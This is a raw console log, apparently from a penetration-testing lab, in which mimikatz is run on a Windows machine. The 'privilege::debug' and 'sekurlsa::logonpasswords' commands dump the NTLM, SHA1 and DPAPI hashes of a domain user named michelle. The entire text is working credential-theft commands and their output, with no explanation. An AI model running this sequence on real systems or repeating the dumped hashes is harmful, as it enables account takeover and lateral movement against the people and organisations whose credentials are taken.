 C:\Users\Administrator\Documents>.\mimikatz.exe
.\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 1305063 (00000000:0013e9e7)
Session           : RemoteInteractive from 2
User Name         : michelle
Domain            : RELIA
Logon Server      : DC02
Logon Time        : 12/13/2025 1:11:37 PM
SID               : S-1-5-21-3972710054-930304531-4277621697-1105
        msv :
         [00000003] Primary
         * Username : michelle
         * Domain   : RELIA
         * NTLM     : 18d4098c8d9ff721745b388ad4a442bf
         * SHA1     : 791681268eedc1471f7d2953fe0c55ac60a9b9b8
         * DPAPI    : 76cc7aa68296b8e577f15fcac273d181
        tspkg :
        wdigest :
         * Username : michelle
         * Domain   : RELIA
         * Password : (null)
        kerberos :
         * Username : michelle
         * Domain   : RELIA.COM
         * Password : (null)
        ssp :
        credman :
        cloudap :